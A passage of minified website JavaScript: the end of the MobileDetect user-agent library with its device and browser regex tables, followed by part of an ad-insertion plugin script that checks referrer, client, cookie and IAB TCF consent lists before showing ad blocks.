]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
